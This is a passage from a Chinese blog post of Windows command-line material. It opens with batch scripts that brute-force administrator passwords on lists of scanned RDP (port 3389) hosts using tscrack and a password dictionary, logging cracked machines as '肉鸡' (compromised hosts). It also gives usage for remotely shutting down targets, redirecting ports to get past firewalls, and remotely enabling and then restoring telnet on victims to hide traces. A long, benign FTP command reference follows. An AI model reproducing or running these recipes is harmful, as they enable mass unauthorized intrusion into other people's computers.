<div>　　@echo 3389.txt no find or scan faild</div>
<div>　　(①存为3389.bat) （假设现有用SuperScan或其它扫锚器扫到一批开有3389的主机IP列表文件3389.txt)</div>
<div>　　3389.bat意思是：从3389.txt文件中取一个IP，接着运行hack.bat</div>
<div>　　@if not exist tscrack.exe goto noscan</div>
<div>　　@tscrack %1 -l administrator -w pass.dic &gt;&gt;rouji.txt</div>
<div>　　:noscan</div>
<div>　　@echo tscrack.exe no find or scan faild</div>
<div>　　(②存为hack.bat) (运行3389.bat就OK，且3389.bat、hack.bat、3389.txt、pass.dic与tscrack.exe在同一个目录下；就可以等待结果了)</div>
<div>　　hack.bat意思是：运行tscrack.exe用字典暴破3389.txt中所有主机的administrator密码，并将破解结果保存在rouji.txt文件中。</div>
<div>　　其它</div>
<div>　　Shutdown.exe</div>
<div>　　Shutdown IP地址 t:20 20秒后将对方NT自动关闭（Windows 2003系统自带工具，在Windows2000下用进就得下载此工具才能用。在前面Windows 2003 DOS命令中有详细介绍。）</div>
<div>　　fpipe.exe (TCP端口重定向工具) 在第二篇中有详细说明（端口重定向绕过防火墙）</div>
<div>　　fpipe -l 80 -s 1029 -r 80 当有人扫锚你的80端口时，他扫到的结果会完全是的主机信息</div>
<div>　　Fpipe -l 23 -s 88 -r 23 目标IP 把本机向目标IP发送的23端口Telnet请求经端口重定向后，就通过88端口发送到目标IP的23端口。（与目标IP建立Telnet时本机就用的88端口与其相连接）然后：直接Telnet 127.0.0.1（本机IP）就连接到目标IP的23端口了。</div>
<div>　　OpenTelnet.exe (远程开启telnet工具)</div>
<div>　　opentelnet.exe IP 帐号　密码　ntlm认证方式　Telnet端口 （不需要上传ntlm.exe破坏微软的身份验证方式）直接远程开启对方的telnet服务后，就可用telnet ip 连接上对方。</div>
<div>　　NTLM认证方式：0：不使用NTLM身份验证；1：先尝试NTLM身份验证，如果失败，再使用用户名和密码；2：只使用NTLM身份验证。</div>
<div>　　ResumeTelnet.exe (OpenTelnet附带的另一个工具)</div>
<div>　　resumetelnet.exe IP　帐号　密码 用Telnet连接完对方后，就用这个命令将对方的Telnet设置还原，并同时关闭Telnet服务。</div>
<div>　　FTP命令详解</div>
<div>　　FTP命令是Internet用户使用最频繁的命令之一，熟悉并灵活应用FTP的内部命令，可以大大方便使用者，并收到事半功倍之效。如果你想学习使用进行后台FTP下载，那么就必须学习FTP指令。</div>
<div>　　FTP的命令行格式为：</div>
<div>　　ftp -v -d -i -n -g [主机名] ，其中</div>
<div>　　-v 显示远程服务器的所有响应信息</div>
<div>　　-n 限制ftp的自动登录，即不使用；.n etrc文件；</div>
<div>　　-d 使用调试方式；</div>
<div>　　-g 取消全局文件名。</div>
<div>　　FTP使用的内部命令如下(中括号表示可选项):</div>
<div>　　1.![cmd[args]]：在本地机中执行交互shell，exit回到ftp环境，如：!ls*.zip</div>
<div>　　2.$ macro-ame[args]： 执行宏定义macro-name。</div>
<div>　　3.account[password]： 提供登录远程系统成功后访问系统资源所需的补充口令。</div>
<div>　　4.append local-file[remote-file]：将本地文件追加到远程系统主机，若未指定远程系统文件名，则使用本地文件名。</div>
<div>　　5.ascii：使用ascii类型传输方式。</div>
<div>　　6.bell：每个命令执行完毕后计算机响铃一次。</div>
<div>　　7.bin：使用二进制文件传输方式。</div>
<div>　　8.bye：退出ftp会话过程。</div>
<div>　　9.case：在使用mget时，将远程主机文件名中的大写转为小写字母。</div>
<div>　　10. cd remote-dir：进入远程主机目录。</div>
<div>　　11.cdup：进入远程主机目录的父目录。</div>
<div>　　12.chmod mode file-name：将远程主机文件file-name的存取方式设置为mode，如：chmod 777 a.out。</div>
<div>　　13.close：中断与远程服务器的ftp会话(与open对应)。</div>
<div>　　14 .cr：使用asscii方式传输文件时，将回车换行转换为回行。</div>
<div>　　15.delete remote-file：删除远程主机文件。</div>
<div>　　16.debug[debug-value]：设置调试方式， 显示发送至远程主机的每条命令，如：deb up 3，若设为0，表示取消debug。</div>
<div>　　17.dir[remote-dir][local-file]：显示远程主机目录，并将结果存入本地文件。</div>
<div>　　18.disconnection：同close。</div>
<div>　　19.form format：将文件传输方式设置为format，缺省为file方式。</div>
<div>　　20.get remote-file[local-file]： 将远程主机的文件remote-file传至本地硬盘的local-file。</div>
<div>　　21.glob：设置mdelete，mget，mput的文件名扩展，缺省时不扩展文件名，同命令行的-g参数。</div>
<div>　　22.hash：每传输1024字节，显示一个hash符号(#)。</div>
<div>　　23.help[cmd]：显示ftp内部命令cmd的帮助信息，如：help get。</div>
<div>　　24.idle[seconds]：将远程服务器的休眠计时器设为[seconds]秒。</div>
<div>　　25.image：设置二进制传输方式(同binary)。</div>
<div>　　26.lcd[dir]：将本地工作目录切换至dir。</div>
<div>　　27. ls[remote-dir][local-file]：显示远程目录remote-dir， 并存入本地文件local-file。</div>
<div>　　28.macdef macro-name：定义一个宏，遇到macdef下的空行时，宏定义结束。</div>
<div>　　29.mdelete[remote-file]：删除远程主机文件。</div>
<div>　　30.mdir remote-files local-file：与dir类似，但可指定多个远程文件，如 ：mdir *.o.*.zipoutfile 。</div>
<div>　　31.mget remote-files：传输多个远程文件。</div>
<div>　　32.mkdir dir-name：在远程主机中建一目录。</div>
<div>　　33.mls remote-file local-file：同nlist，但可指定多个文件名。</div>
<div>　　34.mode[modename]：将文件传输方式设置为modename， 缺省为stream方式。</div>
<div>　　35.modtime file-name：显示远程主机文件的最后修改时间。</div>
<div>　　36.mput local-file：将多个文件传输至远程主机。</div>
<div>　　37.newer file-name： 如果远程机中file-name的修改时间比本地硬盘同名文件的时间更近，则重传该文件。</div>
<div>　　38.nlist[remote-dir][local-file]：显示远程主机目录的文件清单，并存入本地硬盘的local-file。</div>
<div>　　39.nmap[inpattern outpattern]：设置文件名映射机制， 使得文件传输时，文件中的某些字符相互转换， 如：nmap $1.$2.$3[$1，$2].[$2，$3]，则传输文件a1.a2.a3时，文件名变为a1，a2。 该命令特别适用于远程主机为非UNIX机的情况。</div>
<div>　　40.ntrans[inchars[outchars]]：设置文件名字符的翻译机制，如ntrans1R，则文件名LLL将变为RRR。</div>
<div>　　41.open host[port]：建立指定ftp服务器连接，可指定连接端口。</div>
<div>　　42.passive：进入被动传输方式。</div>
<div>　　43.prompt：设置多个文件传输时的交互提示。</div>
<div>　　44.proxy ftp-cmd：在次要控制连接中，执行一条ftp命令， 该命令允许连接两个ftp服务器，以在两个服务器间传输文件。第一条ftp命令必须为open，以首先建立两个服务器间的连接。</div>
<div>　　45.put local-file[remote-file]：将本地文件local-file传送至远程主机。</div>
<div>　　46.pwd：显示远程主机的当前工作目录。</div>
<div>　　47.quit：同bye，退出ftp会话。</div>
<div>　　48.quote arg1，arg2...：将参数逐字发至远程ftp服务器，如：quote syst.</div>
<div>　　49.recv remote-file[local-file]：同get。</div>
<div>　　50.reget remote-file[local-file]：类似于get， 但若local-file存在，则从上次传输中断处续传。</div>
<div>　　51.rhelp[cmd-name]：请求获得远程主机的帮助。</div>
<div>　　52.rstatus[file-name]：若未指定文件名，则显示远程主机的状态， 否则显示文件状态。</div>
<div>　　53.rename[from][to]：更改远程主机文件名。</div>
<div>　　54.reset：清除回答队列。</div>
<div>　　55.restart marker：从指定的标志marker处，重新开始get或put，如：restart 130。</div>
<div>　　56.rmdir dir-name：删除远程主机目录。</div>
<div>　　57.runique：设置文件名只一性存储，若文件存在，则在原文件后加后缀.1， .2等。</div>
<div>　　58.send local-file[remote-file]：同put。</div>
<div>　　59.sendport：设置PORT命令的使用。</div>
<div>　　60.site arg1，arg2...：将参数作为SITE命令逐字发送至远程ftp主机。</div>
<div>　　61.size file-name：显示远程主机文件大小，如：site idle 7200。</div>
<div>　　62.status：显示当前ftp状态。</div>
<div>　　63.struct[struct-name]：将文件传输结构设置为struct-name， 缺省时使用stream结构。</div>
<div>　　64.sunique：将远程主机文件名存储设置为只一(与runique对应)。</div>
<div>　　65.system：显示远程主机的操作系统类型。</div>
<div>　　66.tenex：将文件传输类型设置为TENEX机的所需的类型。</div>
<div>　　67.tick：设置传输时的字节计数器。</div>
<div>　　68.trace：设置包跟踪。</div>
<div>　　69.type[type-name]：设置文件传输类型为type-name，缺省为ascii，如:type binary，设置二进制传输方式。</div>
<div>　　70.umask[newmask]：将远程服务器的缺省umask设置为newmask，如：umask 3</div>
<div>　　71.user user-name[password][account]：向远程主机表明自己的身份，需要口令时，必须输入口令，如：user anonymous my@email。</div>
<div>　　72.verbose：同命令行的-v参数，即设置详尽报告方式，ftp 服务器的所有响 应都将显示给用户，缺省为on.</div>
<div>　　73.?[cmd]：同help.</div>
</div>
</div>
                </div>
                <div class="post-end-tools">
                                            <div class="post-copyright">
                                                     <div class="post-copyright">
                            <p class="tip-update">
版权声明：本文采用知识共享 <a style="color: #24a0f0;" href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.zh-Hans" target="_blank" rel="nofollow noopener noreferrer">署名4.0国际许可协议BY-NC-SA</a> 进行授权<br />
文章作者：jiuhucn<br />
文章链接：https://www.jiuhucn.com/2023/02/24/3237.html<br />
免责声明：本站为资源分享站，所有资源信息均来自网络，您必须在下载后的24个小时之内从您的电脑中彻底删除上述内容；版权争议与本站无关，所有资源仅供学习参考研究目的，如果您访问和下载此文件，表示您同意只将此文件用于参考、学习而非其他用途，否则一切后果请您自行承担，如果您喜欢该程序，请支持正版软件，购买注册，得到更好的正版服务。<br />
本站为非盈利性站点，并不贩卖软件，不存在任何商业目的及用途，网站会员捐赠是您喜欢本站而产生的赞助支持行为，仅为维持服务器的开支与维护，全凭自愿无任何强求。
</p>                        </div>                        </div>
                                            <div class="post-end-dividing">
                        THE END
                    </div>
                    <div class="post-tags">
                                            </div>

                    <div class="post-end-tool-btns">
                        <div class="post-share-btn post-end-tool-btn-item"
                             onclick="showplane('.post-share-btn','#share-plane',event)">
                            <svg class="icon" viewBox="0 0 1024 1024">
    <path d="M793.472 102.208c-70.592 0-128 57.408-128 128 0 7.744 0.96 15.232 2.304 22.656L273.6 422.976C250.368 399.04 217.92 384 181.952 384c-70.592 0-128 57.408-128 128 0 70.592 57.408 128 128 128 22.912 0 44.096-6.592 62.72-17.152l289.088 180.992c-4.672 13.312-7.744 27.392-7.744 42.24 0 70.592 57.408 128 128 128s128-57.408 128-128-57.408-128-128-128c-32.512 0-61.888 12.544-84.48 32.64L291.712 576.832C302.976 557.696 309.952 535.744 309.952 512c0-11.456-1.984-22.336-4.8-32.896l389.76-168.32c23.488 28.672 58.752 47.36 98.624 47.36 70.592 0 128-57.408 128-128S864.064 102.208 793.472 102.208zM117.952 512c0-35.264 28.736-64 64-64s64 28.736 64 64-28.736 64-64 64S117.952 547.264 117.952 512zM654.016 782.144c35.328 0 64 28.672 64 64s-28.672 64-64 64-64-28.672-64-64S618.688 782.144 654.016 782.144zM793.472 294.208c-35.328 0-64-28.736-64-64s28.672-64 64-64 64 28.736 64 64S828.8 294.208 793.472 294.208z"></path>
</svg>                            分享
                        </div>
                        <div class="post-qrcode-btn post-end-tool-btn-item"
                             onclick="showplane('.post-qrcode-btn','#qrcode-plane',event)">
                            <svg t="1599190411371" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                     xmlns="http://www.w3.org/2000/svg" p-id="2306" width="200" height="200">
                                    <path d="M742.8 121.5c-2.3 0.3-4.7 0.1-7 0.1-38 0-76-0.1-114 0.1-11 0-21.9 1.4-32.4 5.1-18.6 6.5-29.8 19.5-34.4 38.4-1.7 7-2.4 14.1-2.4 21.3 0 67.2-0.1 134.3 0.1 201.5 0 13.8 0.9 27.6 6.2 40.8 6.9 17.1 19.7 27.2 37.3 31.7 6.3 1.6 12.8 2.2 19.3 2.2h218c8.3 0 16.6-0.7 24.8-2.3 24.4-4.5 40.4-20.7 44.9-45 0.4-2.2-0.4-5.2 2.9-6.2v-232c-0.4-0.4-0.5-0.9-0.5-1.5-1.5-4.8-1.7-9.8-3.3-14.7-7.1-21-21.7-33.4-42.8-38.8-6.4-1.6-12.8-2.4-19.5-2.1-1.3 0.1-3 1-3.9-0.9h-89c-0.4 2.6-2.7 2.1-4.3 2.3z m98.7 40.7c4 0 8.1 0.9 11.9 2.1 6.9 2.2 10.7 7.6 10.7 15.1 0 74.8 0.1 149.6-0.1 224.4 0 11.2-8.6 18-21.1 18.1-38.2 0.3-76.3 0.1-114.5 0.1h-113c-4.5 0-8.6-1.3-12.7-2.7-8.5-3.1-9.6-10.5-9.7-17.9-0.2-37.5-0.1-75-0.1-112.5V183.4c0-6.5 1.5-12.5 6.9-17 4.6-3.8 10.3-4.3 15.6-4.3 75.4-0.1 150.8 0 226.1 0.1z"
                                          p-id="2307"></path>
                                    <path d="M742 120c-39.5 0.1-79 0.1-118.4 0.1-9.4 0-18.6 1-27.7 3.1-11.6 2.7-22.1 7.7-30 16.7-10.6 12.1-14.8 26.9-14.8 42.6-0.2 69.6-0.2 139.3 0 208.9 0 9.1 0.7 18.3 2.8 27.2 2.8 11.7 7.6 22.5 16.7 30.5 11.7 10.3 25.9 15 41.5 15 74.1 0.1 148.3 0.1 222.4 0 9.3 0 18.7-0.5 27.7-3 19-5.4 33.6-15.9 40-35.8 1.7-5.3 1.8-10.9 3.8-16.1-3.2 1-2.5 4-2.9 6.2-4.5 24.4-20.5 40.5-44.9 45-8.2 1.5-16.5 2.3-24.8 2.3h-218c-6.5 0-13-0.6-19.3-2.2-17.5-4.5-30.4-14.6-37.3-31.7-5.3-13.1-6.2-27-6.2-40.8-0.2-67.2-0.1-134.3-0.1-201.5 0-7.2 0.7-14.3 2.4-21.3 4.6-18.9 15.8-31.9 34.4-38.4 10.5-3.7 21.4-5 32.4-5.1 38-0.2 76-0.1 114-0.1 2.3 0 4.7 0.2 7-0.1 1.7-0.2 3.9 0.2 4.2-2.4-1.2 2.1-3.2 0.9-4.9 0.9zM120.6 410.3c2 12.5 5.5 24.4 14.3 34 11.5 12.7 26.5 18 43 18.1 75.1 0.3 150.2 0.3 225.4 0 9.4 0 18.9-1 28.1-3.9 24.5-7.7 39.1-27.3 39.1-53.1 0-74 0-147.9 0.1-221.9 0-6.4-0.8-12.6-2.4-18.8-5.8-22.4-24.5-39.1-47.5-42.3-4.1-0.6-8.2-1.1-12.4-1.1-2 0-4.5 0.6-5.2-2.4h-89c-1.3 2.1-3.3 0.9-4.9 0.9-41.1 0.1-82.2-0.2-123.3 0.2-14.8 0.1-29.2 2.6-42.2 10.7-12.5 7.8-19.8 19.1-23.7 33-0.8 2.7-0.2 5.7-1.9 8.2v233c2.9 0.9 2.2 3.5 2.5 5.4z m39.5-231c0-8.1 6.2-14.6 14.5-16.3 4.4-0.9 8.8-1 13.2-1h219c4.3 0 8.4 0.8 12.4 2 7.5 2.4 10.8 6.9 10.8 14.6v225.5c0 8.2-3.8 13.3-11.6 15.9-4 1.3-8.1 2.1-12.4 2-37.2-0.1-74.3-0.1-111.5-0.1-37.7 0-75.3 0.1-113-0.1-6.3 0-12.6-0.9-17.3-6.1-2.7-3-4.1-6.3-4.1-10.1-0.1-75.3-0.1-150.8 0-226.3z"
                                          p-id="2308"></path>
                                    <path d="M119 407.5c0.1 8.9 2.6 17.3 6.4 25.1 10.4 21.4 28.9 31 51.6 31.2 74.5 0.6 149 0.2 223.4 0.2 9.3 0 18.6-0.8 27.7-3 27.1-6.7 43.6-26.4 43.8-54.4 0.5-73.8 0.2-147.6 0.2-221.4 0-4.9 0-9.8-0.9-14.7-3-16.2-10.7-29.4-24.2-39-11-7.8-23.5-11-36.9-11.4-2.3-0.1-4.9 1.2-6.9-0.9 0.7 3 3.3 2.4 5.2 2.4 4.2 0 8.3 0.6 12.4 1.1 23 3.2 41.7 19.9 47.5 42.3 1.6 6.2 2.4 12.4 2.4 18.8-0.1 74 0 147.9-0.1 221.9 0 25.7-14.6 45.3-39.1 53.1-9.2 2.9-18.7 3.9-28.1 3.9-75.1 0.2-150.2 0.3-225.4 0-16.5-0.1-31.4-5.4-43-18.1-8.8-9.7-12.3-21.5-14.3-34-0.3-1.9 0.4-4.6-2.6-5.2 1.3 0.1 0.9 1.3 0.9 2.1zM191.8 882.7c2.1-0.3 4.3-0.1 6.5-0.1h206c8.4 0 16.6-1 24.7-3.1 25.5-6.6 41.4-26.9 41.5-53.2 0.1-25.3 0-50.7 0-76v-148c0-32.3-21.4-56.2-53.6-59.7-11.4-1.2-22.9-1.7-34.4-2-34.5-0.7-69 0.5-103.4 1.3-33 0.8-66 0.2-98.9 0.7-11.5 0.2-22.6 2.7-32.7 8.1-13.6 7.2-21.9 18.5-25.7 33.4-0.7 2.8-0.1 6.5-3.7 8v234c2 5.5 2.2 11.4 3.9 17.1 5.9 20.7 19.4 33.3 39.8 38.9 6.5 1.8 13.2 2.3 19.9 2.1 1.4 0 3.3-1.1 4.4 0.9h2c0.2-2.3 2.1-2.2 3.7-2.4z m-11.4-40.6c-12.2 0-20.7-6.6-20.6-20.5 0.4-73.3 0.2-146.6 0.1-220 0-11.8 7-18.1 18.3-18.5 74.6-2.4 149.1-0.5 223.7-0.8 6.4 0 13.4-0.4 19.6 3 5.4 3 8.5 7.2 8.5 13.7-0.1 37.5 0 75 0 112.5 0 37.2-0.2 74.3 0.1 111.5 0.1 12.1-7.8 17.6-18.7 19.3-8.6 1.3-17 0-25.5-0.1-68.5-0.2-137-0.1-205.5-0.1z"
                                          p-id="2309"></path>
                                    <path d="M193.5 884.2c67.8-0.1 135.7-0.1 203.5 0 9.4 0 18.7-0.2 28-2.1 12.5-2.5 23.8-7.8 32.5-17.1 9.7-10.4 14.5-23.4 14.5-37.6 0.2-74.3 0.1-148.7 0.1-223 0-6.3-0.4-12.4-2-18.5-5.3-19.9-17.3-33.7-36.7-41.3-13.3-5.2-27.3-5-41-5.3-23.1-0.5-46.2-0.9-69.3 0.5-19 1.2-38.2 0.3-57.3 1-27.6 0.9-55.3 0.3-83 0.2-6.4 0-12.7 0.6-19 2-18.4 4.2-32.5 13.8-40.6 31.3-2.6 5.7-2.8 12-5.2 17.7 3.7-1.5 3-5.2 3.7-8 3.8-14.9 12.2-26.2 25.7-33.4 10.2-5.4 21.2-7.9 32.7-8.1 33-0.5 65.9 0.1 98.9-0.7 34.5-0.8 68.9-2 103.4-1.3 11.5 0.2 23 0.7 34.4 2 32.2 3.5 53.5 27.4 53.6 59.7v148c0 25.3 0.1 50.7 0 76-0.2 26.4-16 46.6-41.5 53.2-8.1 2.1-16.3 3.1-24.7 3.1h-206c-2.2 0-4.3-0.1-6.5 0.1-1.6 0.2-3.5 0-3.7 2.4 1.5-1.9 3.7-0.8 5.5-0.8z"
                                          p-id="2310"></path>
                                    <path d="M143.6 130.9c13-8 27.4-10.6 42.2-10.7 41.1-0.4 82.2-0.1 123.3-0.2 1.6 0 3.6 1.2 4.9-0.9-1.7 1-3.6 0.5-5.4 0.5-44.8 0.3-89.6-0.8-134.4 0.6-18.9 0.6-34.9 8.1-46.5 23.6-6.3 8.4-9.1 18-9.7 28.3 1.8-2.4 1.2-5.4 1.9-8.2 4-13.9 11.2-25.2 23.7-33zM840 120c6.6-0.3 13.1 0.5 19.5 2.1 21 5.4 35.7 17.8 42.8 38.8 1.6 4.8 1.8 9.9 3.3 14.7v-0.4c0.4-28.1-24.4-53.2-52.7-55.3-5.6-0.4-11.2 0.5-16.8-0.9 0.8 2.1 2.6 1.1 3.9 1zM181.6 884.2c-6.7 0.2-13.4-0.3-19.9-2.1-20.4-5.6-33.9-18.2-39.8-38.9-1.6-5.7-1.8-11.6-3.9-17.1 1.1 5.3 0.8 10.8 2.1 16.1 5.5 22.8 25.5 40.6 48.6 42 5.8 0.4 11.6-0.6 17.3 0.8-1.1-1.9-3-0.9-4.4-0.8z"
                                          p-id="2311"></path>
                                    <path d="M608.4 667.2c-12.3 0.2-20.4 8.3-20.4 20V859c0 12.3 8.5 20.1 20.8 19.9 12.9-0.2 21-6.9 21.1-19.7 0.2-57.4 0.1-114.9 0-172.3 0-12-8.4-19.9-21.5-19.7zM861.4 667.4c-9.9-1.8-23.3 4.9-23.3 18.2-0.2 29.2 0 58.3 0 87.5v87c0 1.6-0.1 3.4 0.4 4.9 3.3 9.4 14.4 16.2 23.5 14 11.4-2.7 17.9-7.2 18-21.4 0.2-55.5 0.1-111 0.1-166.5-0.1-14.4-4.6-21.1-18.7-23.7zM768.7 727.3c-2.6-9.4-13-16.8-22.1-15.1-12.4 2.4-19.4 6.6-19.5 20.9-0.3 41.1-0.1 82.3-0.1 123.4 0 13.8 5.7 20 17.5 22.2 11.1 2.1 24.4-4.5 24.5-19.1v-63.5-64.5c0-1.3 0-2.9-0.3-4.3zM741 544.8c-8.7 1.9-14 10.2-14 19.8V653c0 13.1 4 21 18.1 23.7 10.3 1.9 24-5.2 23.9-18.5-0.1-15.8 0-31.6 0-47.5 0-15.3-0.2-30.6 0-46 0.3-19-14.6-22.8-28-19.9zM622 547.4c-4.9-3.4-10.1-3.3-15.4-3.3-10.5 0-18.5 7.9-18.5 18.3v26c0 9-0.1 18 0 27 0.1 4.6 1.3 8.7 4.9 12.3 5.2 5.2 11.2 6.7 18.2 6.5 9.9-0.3 18.8-8.9 18.8-18.7 0.1-17.7 0.2-35.3-0.1-53 0-6.1-2.4-11.3-7.9-15.1zM878.3 555.9c-2.2-6.2-9.8-11.8-17.9-12-14.3-0.5-23.6 7.9-22.5 22.8 0.5 7 0.1 14 0.1 21v25c0 1.5 0 3 0.4 4.4 3.2 10.3 12.9 15.5 23.9 14 11-1.6 17.4-8.4 17.6-19.7 0.3-15.8 0.1-31.7 0.1-47.5 0-2.9-0.8-5.5-1.7-8zM352 257.8c-1.9-7.3-7.9-12.7-15.4-13.7-1.3-0.2-2.7-0.4-4-0.4-0.6 0-1.5 0.2-1.7-0.8h-28.8c-0.4 0.7-1.1 0.3-1.6 0.3-13.3 0-26.6-0.1-39.9 0.1-4.8 0-9.5 0.9-13.7 3.5-4.1 2.5-6.4 6.2-7.7 10.7-0.2 0.9 0 1.9-0.6 2.6v75.5c1 0.2 0.7 1.1 0.8 1.7 0.7 4.1 1.8 7.9 4.6 11 3.7 4.1 8.6 5.8 13.9 5.9 24.3 0.1 48.7 0.1 73 0 3.1 0 6.1-0.3 9.1-1.3 7.9-2.5 12.7-8.9 12.7-17.2v-71.9c0.1-2-0.2-4-0.7-6zM785.5 250.1c-1.9-7.3-7.9-12.7-15.4-13.7-1.3-0.2-2.7-0.4-4-0.4-0.6 0-1.5 0.2-1.7-0.8h-28.8c-0.4 0.7-1.1 0.3-1.6 0.3-13.3 0-26.6-0.1-39.9 0.1-4.8 0-9.5 0.9-13.7 3.5-4.1 2.5-6.4 6.2-7.7 10.7-0.2 0.9 0 1.9-0.6 2.6v75.5c1 0.2 0.7 1.1 0.8 1.7 0.7 4.1 1.8 7.9 4.6 11 3.7 4.1 8.6 5.8 13.9 5.9 24.3 0.1 48.7 0.1 73 0 3.1 0 6.1-0.3 9.1-1.3 7.9-2.5 12.7-8.9 12.7-17.2v-71.9c0.2-2-0.2-4.1-0.7-6zM351.4 676.6c-1.9-7.3-7.9-12.7-15.4-13.7-1.3-0.2-2.7-0.4-4-0.4-0.6 0-1.5 0.2-1.7-0.8h-28.8c-0.4 0.7-1.1 0.3-1.6 0.3-13.3 0-26.6-0.1-39.9 0.1-4.8 0-9.5 0.9-13.7 3.5-4.1 2.5-6.4 6.2-7.7 10.7-0.2 0.9 0 1.9-0.6 2.6v75.5c1 0.2 0.7 1.1 0.8 1.7 0.7 4.1 1.8 7.9 4.6 11 3.7 4.1 8.6 5.8 13.9 5.9 24.3 0.1 48.7 0.1 73 0 3.1 0 6.1-0.3 9.1-1.3 7.9-2.5 12.7-8.9 12.7-17.2v-71.9c0.1-2-0.2-4-0.7-6z"
                                          p-id="2312"></path>
                                </svg>                            二维码
                        </div>
                                                    <div class="post-reward-btn post-end-tool-btn-item"
                                 onclick="showplane('.post-reward-btn','#reward-plane',event)">
                                <?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1611304985070" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2030" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><defs><style type="text/css"></style></defs><path d="M511.413646 65.750493c-247.232824 0-447.682136 200.421682-447.682136 447.682136S264.180821 961.115787 511.413646 961.115787s447.682136-200.421682 447.682136-447.682136S758.645446 65.750493 511.413646 65.750493zM511.413646 905.155265c-216.298278 0-391.721613-175.396729-391.721613-391.721613s175.423335-391.721613 391.721613-391.721613c216.353536 0 391.721613 175.396729 391.721613 391.721613S727.766159 905.155265 511.413646 905.155265z" p-id="2031"></path><path d="M526.387685 472.448192c-10.92891 10.956539-28.635177 10.956539-39.569204 0L328.557014 314.186725c-10.92891-10.956539-10.92891-28.640294 0-39.569204l0 0c10.92891-10.956539 28.635177-10.956539 39.569204 0l158.261467 158.261467C537.316595 443.813015 537.316595 461.519282 526.387685 472.448192L526.387685 472.448192z" p-id="2032"></path><path d="M496.437559 472.448192c-10.92891-10.92891-10.92891-28.635177 0-39.569204L654.699026 274.617521c10.93505-10.92891 28.640294-10.92891 39.569204 0l0 0c10.92891 10.92891 10.92891 28.635177 0 39.569204L536.006763 472.448192C525.072737 483.377102 507.36647 483.377102 496.437559 472.448192L496.437559 472.448192z" p-id="2033"></path><path d="M735.254713 485.453391c0 15.467273-12.512988 27.980261-27.980261 27.980261l-391.721613 0c-15.468296 0-27.980261-12.512988-27.980261-27.980261l0 0c0-15.467273 12.511965-27.980261 27.980261-27.980261l391.721613 0C722.740702 457.473129 735.254713 469.986117 735.254713 485.453391L735.254713 485.453391z" p-id="2034"></path><path d="M735.254713 597.373413c0 15.467273-12.512988 27.980261-27.980261 27.980261l-391.721613 0c-15.468296 0-27.980261-12.512988-27.980261-27.980261l0 0c0-15.467273 12.511965-27.980261 27.980261-27.980261l391.721613 0C722.740702 569.393151 735.254713 581.90614 735.254713 597.373413L735.254713 597.373413z" p-id="2035"></path><path d="M539.392884 765.254981c0 15.467273-12.512988 27.980261-27.980261 27.980261l0 0c-15.468296 0-27.980261-12.512988-27.980261-27.980261L483.432361 485.453391c0-15.467273 12.511965-27.980261 27.980261-27.980261l0 0c15.467273 0 27.980261 12.512988 27.980261 27.980261L539.392884 765.254981z" p-id="2036"></path></svg>                                打赏
                            </div>
                            
                                                <div id="share-plane" class="post-pop-plane">
                            <div class="post-share-list">
                                <a href="https://connect.qq.com/widget/shareqq/index.html?url=https%3A%2F%2Fwww.jiuhucn.com%2F2023%2F02%2F24%2F3237.html&title=Windows+CMD%E5%91%BD%E4%BB%A4%E5%A4%A7%E5%85%A8&source=%E4%B9%9D%E7%8B%90%E9%97%AE%E5%BF%83&desc=%E4%B9%9D%E7%8B%90%E9%97%AE%E5%BF%83--%E4%B8%80%E4%B8%AA%E7%83%AD%E7%88%B1%E7%94%9F%E6%B4%BB%E7%9A%84%E5%B1%8C%E4%B8%9D%E7%AB%99%E9%95%BF%EF%BC%8C%E5%9C%A8%E4%BA%92%E8%81%94%E7%BD%91%E7%9A%84%E4%B8%96%E7%95%8C%E4%B8%AD%E5%AF%BB%E6%89%BE%E5%85%8D%E8%B4%B9%E7%9A%84%E5%A5%BD%E4%B8%9C%E8%A5%BF%EF%BC%8C%E5%88%86%E4%BA%AB%E7%BB%99%E5%A4%A7%E5%AE%B6%EF%BC%8C%E5%9C%A8%E8%BF%99%E9%87%8C%E4%BD%A0%E5%8F%AF%E4%BB%A5%E6%89%BE%E5%88%B0%E4%BD%A0%E9%9C%80%E8%A6%81%E7%9A%84%E4%B8%9C%E8%A5%BF%EF%BC%8C%E4%B9%9F%E5%8F%AF%E4%BB%A5%E6%8A%8A%E4%BD%A0%E6%83%B3%E8%A6%81%E5%88%86%E4%BA%AB%E7%9A%84%E4%B8%9C%E8%A5%BF%E5%88%86%E4%BA%AB%E7%BB%99%E5%A4%A7%E5%AE%B6%EF%BC%8C%E6%AC%A2%E8%BF%8E%E5%A4%A7%E5%AE%B6%E5%85%B3%E6%B3%A8--%E4%B9%9D%E7%8B%90%E9%97%AE%E5%BF%83--%E8%BF%99%E9%87%8C%E6%B0%B8%E8%BF%9C%E5%85%B3%E6%B3%A8IT%E7%A7%91%E6%8A%80%E4%B8%96%E7%95%8C%E6%9C%80%E6%96%B0%E6%9C%80%E5%89%8D%E6%B2%BF%E7%9A%84%E4%B8%9C%E8%A5%BF%EF%BC%81&pics=&summary=%E5%91%BD%E4%BB%A4%E7%AE%80%E4%BB%8B%0D%0Dcmd%E6%98%AFcommand%E7%9A%84%E7%BC%A9%E5%86%99.%E5%8D%B3%E5%91%BD%E4%BB%A4%E8%A1%8C+%E3%80%82%0D%0D%0D%26nbsp%3B%0D%0D%0D%E8%99%BD%E7%84%B6%E9%9A%8F%E7%9D%80%E8%AE%A1%E7%AE%97%E6%9C%BA%E4%BA%A7%E4%B8%9A%E7%9A%84%E5%8F%91%E5%B1%95%EF%BC%8CWindows+%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F%E7%9A%84%E5%BA%94%E7%94%A8%E8%B6%8A%E6%9D%A5%E8%B6%8A%E5%B9%BF%E6%B3%9B%EF%BC%8CDOS+%E9%9D%A2%E4%B8%B4%E7%9D%80%E8%A2%AB%E6%B7%98%E6%B1%B0%E7%9A%84%E5%91%BD%E8%BF%90%EF%BC%8C%E4%BD%86%E6%98%AF%E5%9B%A0%E4%B8%BA%E5%AE%83%E8%BF%90%E8%A1%8C%E5%AE%89%E5%85%A8%E3%80%81%E7%A8%B3%E5%AE%9A%EF%BC%8C%E6%9C%89%E7%9A%84%E7%94%A8%E6%88%B7%E8%BF%98%E5%9C%A8%E4%BD%BF